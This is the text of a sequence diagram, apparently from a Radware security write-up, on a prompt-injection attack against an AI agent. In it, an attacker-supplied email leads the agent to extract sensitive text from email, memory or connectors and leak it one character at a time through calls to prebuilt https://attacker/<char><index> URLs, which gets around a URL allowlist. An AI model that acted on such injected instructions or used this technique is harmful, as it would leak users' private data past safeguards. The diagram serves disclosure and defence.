 URL-Based Character Exfiltration — Allowlist Bypass Technique

radware

Attacker

Agent

ExfilServer

Attacker-supplied email includes prebuilt URLs for a–z, 0–9, and space ($) with their indexes

Extract sensitive text from email/memory/connector

Normalize to lowercase + replace spaces with "$"

loop

[For each character + index]

open_url https://attacker/<char><index>

Reassemble characters in order

Works because URLs were "pre-provided", so no dynamic URL construction is required

Attacker

Agent

ExfilServer